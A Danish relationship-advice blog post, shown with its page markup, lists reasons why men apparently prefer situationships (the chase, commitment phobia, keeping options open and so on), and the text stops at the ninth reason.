var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-9425 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://hendesmade.dk/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://hendesmade.dk/" title="Hendes Made" class="header-logo"><picture><img src="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png" srcset="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39.png 1036w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-300x46.png 300w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-1024x156.png 1024w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-768x117.png 768w, https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.17.39-960x146.png 960w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" class="size-full size-ratio-full wp-image-7690 header-logo-img ggnoads" alt="Hendes Made" data-pin-nopin="true" height="158" width="1036"></picture></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-pravi-meni" class="nav-list"><li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3813"><a href="https://hendesmade.dk/category/forhold/"><span>Forhold</span></a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3814"><a href="https://hendesmade.dk/category/elsker/"><span>Elsker</span></a></li>
<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3815"><a href="https://hendesmade.dk/category/liv/"><span>Liv</span></a></li>
<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3816"><a href="https://hendesmade.dk/category/horoskop/"><span>Horoskop</span></a></li>
<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://hendesmade.dk/category/venskab/"><span>Venskab</span></a></li>
<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8641"><a href="https://hendesmade.dk/category/vennerfamilie/"><span>Venner&amp;Familie</span></a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5702"><a href="https://hendesmade.dk/contact/"><span>Kontakt</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-9425" class="article-post article post-9425 post type-post status-publish format-standard has-post-thumbnail hentry category-forhold mv-content-wrapper grow-content-body">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Hvorfor Kan Fyre Lide Situationer? 10 Grunde Afsløret</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>		</p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

</header>
<figure class="post-thumbnail"><style>img#mv-trellis-img-1::before{padding-top:75%; }img#mv-trellis-img-1{display:block;}</style><noscript><img src="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Do-Guys-Like-Situationships-10-Reasons-Revealed-720x405.jpg-1-480x360.webp" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Do-Guys-Like-Situationships-10-Reasons-Revealed-720x405.jpg-1-480x360.webp 480w, https://hendesmade.dk/wp-content/uploads/2023/04/Why-Do-Guys-Like-Situationships-10-Reasons-Revealed-720x405.jpg-1-320x240.webp 320w" sizes="(max-width: 480px) 100vw, 480px" class="size-mv_trellis_4x3_med_res size-ratio-mv_trellis_4x3 wp-image-9426 article-featured-img aligncenter" alt="Hvorfor Kan Fyre Lide Situationer? 10 Grunde Afsl&oslash;ret" height="360" width="480"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20360'%3E%3Crect%20width='480'%20height='360'%20style='fill:%23e3e3e3'/%3E%3C/svg%3E" sizes="(max-width: 480px) 100vw, 480px" class="size-mv_trellis_4x3_med_res size-ratio-mv_trellis_4x3 wp-image-9426 article-featured-img aligncenter eager-load" alt="Hvorfor Kan Fyre Lide Situationer? 10 Grunde Afsl&oslash;ret" height="360" width="480" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Do-Guys-Like-Situationships-10-Reasons-Revealed-720x405.jpg-1.webp" id="mv-trellis-img-1" loading="eager" data-src="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Do-Guys-Like-Situationships-10-Reasons-Revealed-720x405.jpg-1-480x360.webp" data-srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Why-Do-Guys-Like-Situationships-10-Reasons-Revealed-720x405.jpg-1-480x360.webp 480w, https://hendesmade.dk/wp-content/uploads/2023/04/Why-Do-Guys-Like-Situationships-10-Reasons-Revealed-720x405.jpg-1-320x240.webp 320w" data-svg="1" data-trellis-processed="1"></figure>
			<div class="entry-content mvt-content">
				<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhvorfor-kan-fyre-lide-situationer-10-grunde-afsloret%2F&#038;t=Hvorfor%20Kan%20Fyre%20Lide%20Situationer%3F%2010%20Grunde%20Afsl%C3%B8ret" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
<style>img#mv-trellis-img-2::before{padding-top:66.25%; }img#mv-trellis-img-2{display:block;}img#mv-trellis-img-3::before{padding-top:66.25%; }img#mv-trellis-img-3{display:block;}img#mv-trellis-img-4::before{padding-top:66.75%; }img#mv-trellis-img-4{display:block;}img#mv-trellis-img-5::before{padding-top:66.75%; }img#mv-trellis-img-5{display:block;}img#mv-trellis-img-6::before{padding-top:66.75%; }img#mv-trellis-img-6{display:block;}img#mv-trellis-img-7::before{padding-top:66.75%; }img#mv-trellis-img-7{display:block;}</style><p>Er det bare mig, eller er &aelig;gte relationer blevet udd&oslash;de? Jeg kan ikke huske, hvorn&aring;r jeg sidst har h&oslash;rt en fyr og en pige blive et &aelig;gte par.</p>
<p>Alle mine venner er i afslappede forhold af en eller anden form &ndash; de har venner med fordele eller g&aring;r fra det ene hookup til det andet. Da jeg fors&oslash;gte at finde ud af, hvad der havde &aelig;ndret sig i de sidste par &aring;r, kom jeg frem til &eacute;n konklusion: I de fleste tilf&aelig;lde er det m&aelig;ndene, der flygter fra faste romantiske forhold. Det er dem, der tager initiativ til disse situationer, og pigerne f&oslash;lger bare med, fordi de tror, at de ikke har andre muligheder.</p>
<p><strong>Men det egentlige sp&oslash;rgsm&aring;l er: Hvorfor kan fyre lide situationsforhold? Hvad er der i det for dem? Hvorfor ville en gennemsnitlig fyr i dag v&aelig;lge afslappet dating frem for den &aelig;gte vare? Her er, hvad jeg fandt ud af:</strong></p>
<h1>Hvorfor kan fyre lide situationsforhold?</h1>
<p>Jeg talte med nogle af mine mandlige venner og spurgte dem: &ldquo;Hvorfor kan fyre lide situationsforhold?&rdquo; Alt, hvad de fortalte mig, kan opsummeres i disse 14 svar:</p>
<h2>1. Sp&aelig;ndingen ved jagten</h2>
<p><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-9427 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1.webp" alt="" width="1600" height="1060" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1-300x199.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1-1024x678.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1-768x509.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1-960x636.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1-1080x716.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1-1200x795.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-9427 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1.webp" alt="" width="1600" height="1060" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1-300x199.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1-1024x678.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1-768x509.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1-960x636.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1-1080x716.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1-1200x795.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-while-sitting-on-on-floor-1.webp" id="mv-trellis-img-2" loading="lazy" data-trellis-processed="1"></p>
<p>M&aelig;nd er naturlige j&aelig;gere. Ved du, hvilken fyr der kan lide dig mest? Den, der ved, at han ikke kan f&aring; dig. Eller, for at v&aelig;re helt pr&aelig;cis, den, der er n&oslash;dt til at jagte dig.</p>
<p>N&aring;r du kommer ind i et rigtigt forhold, er der ikke mere jagt. Sikke en lettelse, t&aelig;nker du sikkert. Tja, s&aring;dan er det for modne mennesker. P&aring; den anden side er umodne drenge afh&aelig;ngige af jagtens sp&aelig;nding.</p>
<p>Og det er pr&aelig;cis det, de aldrig holder op med at f&aring; i et FWB-agtigt forhold. De ved aldrig, hvad der vil ske n&aelig;ste gang, og hvad morgendagen bringer.</p>
<p>Denne adrenalin holder en fyr afh&aelig;ngig af dig. P&aring; den m&aring;de forsvinder sommerfuglene praktisk talt aldrig.</p>
<h2>2. Forholdsfordele uden det egentlige forhold</h2>
<p>Hvis en mand er &aelig;rlig, er dette nok et af de mest almindelige svar, han vil give p&aring; sp&oslash;rgsm&aring;let &ldquo;Hvorfor kan fyre lide situationsforhold?&rdquo;. Hvor kompliceret det end kan virke, er det faktisk en af de enkleste ting i verden: De nyder at f&aring; alt uden at give noget til geng&aelig;ld.</p>
<p>I bund og grund giver du en fyr alle fordelene ved et forhold, uden at han faktisk kalder dig sin k&aelig;reste.</p>
<p>Du er der, n&aring;r han vil p&aring; date, han har en at sende sms&rsquo;er til, n&aring;r han har lyst, en at rejse med og en at ringe til midt om natten, n&aring;r alle hans venner har travlt.</p>
<p>Han har en pige at nusse med, en pige at sove ved siden af, en pige at kysse og, lad os se det i &oslash;jnene, vigtigst af alt, en pige, han har til r&aring;dighed som en booty call. Denne fyr har en til at elske ham, tage sig af ham og udf&oslash;re alle k&aelig;resteopgaverne.</p>
<p>Og hvad giver han dig til geng&aelig;ld? Det er rigtigt: et, stort, ingenting. Du har ingen ret til at plage ham eller v&aelig;re jaloux.</p>
<p>N&aring;r du r&aring;ber ham op for ikke at give dig nok opm&aelig;rksomhed eller glemme din f&oslash;dselsdag, fort&aelig;ller han dig bare, at I ikke er i et seri&oslash;st forhold. Han beh&oslash;ver ikke at dukke op for at skifte dit flade d&aelig;k, og han er heller ikke forpligtet til at v&aelig;re din ledsager til vigtige begivenheder.</p>
<p>Er det nogensinde g&aring;et op for dig, at du har problemer med et forhold med en person, som du ikke er i et forhold med?</p>
<h2>3. Forpligtelsesfobier</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-9428 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1.webp" alt="" width="1600" height="1060" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1-300x199.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1-1024x678.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1-768x509.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1-960x636.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1-1080x716.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1-1200x795.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-9428 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1.webp" alt="" width="1600" height="1060" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1-300x199.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1-1024x678.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1-768x509.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1-960x636.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1-1080x716.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1-1200x795.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/couple-talking-in-cafe-1.webp" id="mv-trellis-img-3" loading="lazy" data-trellis-processed="1"></p>
<p>Nogle m&aelig;nd er r&aelig;dselsslagne for, at det at indg&aring; i et fast forhold betyder, at de mister al deres frihed. Disse m&aelig;nd kaldes for forpligtelsesfobikere, og de g&aring;r kun fra det ene situationsforhold til det andet.</p>
<p>De foretr&aelig;kker casual dating frem for den rigtige aftale, fordi de ikke f&oslash;ler noget ansvar, f&oslash;r de rent faktisk definerer din romance.</p>
<p>Det sjoveste er, n&aring;r en forpligtelsesfobisk mand opf&oslash;rer sig som din k&aelig;reste. Han sms&rsquo;er dig hele tiden, nyder at tilbringe tid sammen med dig og er endda jaloux p&aring; andre fyre i dit liv. I bund og grund er I to i et forhold, men I har aldrig givet det en rigtig titel.</p>
<p>Men n&aring;r du beder ham om at g&oslash;re tingene officielle, l&oslash;ber han v&aelig;k fra dig. Det er som om han g&aring;r ud fra, at du vil binde ham og tage al hans frihed fra ham i det &oslash;jeblik, han accepterer at v&aelig;re din egentlige k&aelig;reste.</p>
<h2>4. &ldquo;Lovlig&rdquo; utroskab</h2>
<p>Hvorfor kan fyre lide situationsforhold? Tja, for mange fyre er n&aelig;sten forhold faktisk bare en undskyldning for at v&aelig;re &ldquo;lovligt&rdquo; utro. Lad os se det i &oslash;jnene &ndash; du kan v&aelig;re jaloux alt det, du vil, men du har ikke ret til at udtrykke din jalousi, fordi du ikke er denne mands officielle k&aelig;reste.</p>
<p>Han har m&aring;ske tilf&aelig;ldig sex og one-night stands med tilf&aelig;ldige piger, og det er teknisk set ikke at betragte som utroskab. Han har lov til at v&aelig;re p&aring; Tinder og andre online dating-apps, og det har du ikke noget at sige til.</p>
<p>Du m&aring; ikke tjekke hans telefon, sp&oslash;rge ham om hans opholdssted eller plage ham om piger, han f&oslash;lger p&aring; Instagram, Snapchat og andre sociale medieplatforme. I to er venner med fordele, og han har ret til at opf&oslash;re sig p&aring; denne m&aring;de.</p>
<p>Det er i hvert fald det, han siger, n&aring;r du konfronterer ham med alle de andre kvinder i hans liv. Ikke nok med det: Han minder dig om, at du gik med til disse vilk&aring;r, og at du ogs&aring; er fri til at g&oslash;re, hvad du vil.</p>
<p>Og n&aring;r du kommer til at t&aelig;nke over det &ndash; s&aring; tager han ikke fejl. Du har jo selv valgt denne form for k&aelig;rlighedsliv for dig selv.</p>
<h2>5. Holder deres muligheder &aring;bne</h2>
<p>M&aelig;nd kan godt lide situationsforhold, fordi de p&aring; den m&aring;de kan holde deres muligheder &aring;bne. Vil de ende med rent faktisk at date dig? Eller vil en anden, mere bekvem kvinde dukke op i sidste &oslash;jeblik? Hvem ved?</p>
<p>I dette scenarie holder en fyr dig som sin backup-plan. Jeg ved godt, at det lyder h&aring;rdt, men han vil give dig titlen som hans k&aelig;reste, hvis der ikke dukker nogen bedre op, n&aring;r han bliver tr&aelig;t af sit ungkarlsliv.</p>
<p>Og i mellemtiden? Tja, han er fri til at g&oslash;re, hvad han vil, uden at bekymre sig om dit velv&aelig;re.</p>
<h2>6. F&oslash;lelsesm&aelig;ssigt utilg&aelig;ngelige m&aelig;nd</h2>
<p><noscript><img decoding="async" class="alignnone wp-image-9429 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px"></noscript><img decoding="async" class="alignnone wp-image-9429 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1.webp" alt="" width="1600" height="1068" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1.webp 1600w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1-1024x684.webp 1024w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1-768x513.webp 768w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1-960x641.webp 960w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1-1080x721.webp 1080w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1-1200x801.webp 1200w" sizes="(max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/couple-standing-in-library-1.webp" id="mv-trellis-img-4" loading="lazy" data-trellis-processed="1"></p>
<p>Her er endnu en grund til, at m&aelig;nd v&aelig;lger situationsforhold: De er f&oslash;lelsesm&aelig;ssigt utilg&aelig;ngelige. Du m&oslash;der en fyr, der simpelthen ikke er klar til et forhold, fordi han stadig ikke er kommet sig over sin eks, eller fordi han ikke f&oslash;ler sig i stand til at &aring;bne sig op for en ny person.</p>
<p>Det er en god ting, hvis han er &aelig;rlig fra starten. Du b&oslash;r s&aelig;tte pris p&aring;, at han fort&aelig;ller dig sandheden og beder dig om ikke at forvente meget.</p>
<p>Det betyder dog ikke, at du skal holde fast i denne mand, is&aelig;r ikke hvis det er sandsynligt, at du vil opbygge en f&oslash;lelsesm&aelig;ssig forbindelse med ham.</p>
<p>Faktisk er de fleste fyre, der h&aelig;vder at v&aelig;re f&oslash;lelsesm&aelig;ssigt utilg&aelig;ngelige, faktisk omvandrende r&oslash;de flag. Inderst inde &oslash;nsker de, at du skal k&aelig;mpe for dem og give dem dit alting. Samtidig forventes det, at du forst&aring;r, at de ikke kan give dig deres k&aelig;rlighed tilbage.</p>
<h2>7. Det er sjovere</h2>
<p>Mange af mine mandlige venner siger, at situationsforhold er meget sjovere end egentlige forhold. Jeg mener, du f&aring;r kun de gode dele af den romantiske forhold.<br>
Du f&aring;r sommerfuglene, du har jagten, og du har regelm&aelig;ssig sex.<br>
Men man sk&aelig;ndes ikke om hverdagsting, som f.eks. hvem der skal tage skraldet ud, eller hvem der har liket en anden persons billede p&aring; de sociale medier.<br>
Der er ingen jalousi, ingen tranghed og intet ansvar.</p>
<p>N&aring;r du er i et situationsforhold, er du ikke forpligtet til at se din partner regelm&aelig;ssigt. Du beh&oslash;ver ikke at blive og lytte til dem og h&oslash;re p&aring; deres brok, og du beh&oslash;ver ikke at finde dig i deres irriterende venner og familie.</p>
<p>Du beh&oslash;ver ikke at holde dem i h&aring;nden i sv&aelig;re tider, og du beh&oslash;ver ikke at st&aring; til r&aring;dighed for dem, n&aring;r de har brug for dig. N&aring;r du &oslash;nsker at sl&aring; op, beh&oslash;ver du heller ikke at t&aelig;nke p&aring;, hvordan du vil g&oslash;re det.</p>
<p>I forsvinder bare fra hinandens liv, og det er det hele.</p>
<p>Der er ikke noget, der hedder at falde ind i en rutine. I det &oslash;jeblik sp&aelig;ndingen er v&aelig;k, er du ogs&aring; v&aelig;k.</p>
<h2>8. De elsker dig ikke nok</h2>
<p>Lad os f&aring; en ting p&aring; plads: Hvis en mand ved, at du holder af ham, men han bliver ved med at holde dig i snor med dette situationsforhold, er han ligeglad med dine f&oslash;lelser.</p>
<p>Den barske sandhed er, at han ikke elsker dig nok til at g&oslash;re dig til sin k&aelig;reste.</p>
<p>Han m&aring; fort&aelig;lle dig, at han ikke er klar til et forhold lige nu. N&aring;, men g&aelig;t hvad? Han er ikke klar til et forhold med dig.</p>
<p>Er han ligeglad med, at han s&aring;rer dig? Absolut ikke! Har han d&aring;rlig samvittighed over at &oslash;del&aelig;gge dit mentale helbred? Nej! Er han ligeglad med at uds&aelig;tte dig for denne hjertesorger? Ogs&aring; nej.</p>
<p>Hvis han elskede dig, ville han ikke v&aelig;re immun over for din smerte. Han ville g&oslash;re alt, hvad der st&aring;r i hans magt, for at g&oslash;re dig lykkelig. I stedet g&oslash;r han dig kun ulykkelig!</p>
<h2>9. Det booster deres ego</h2>
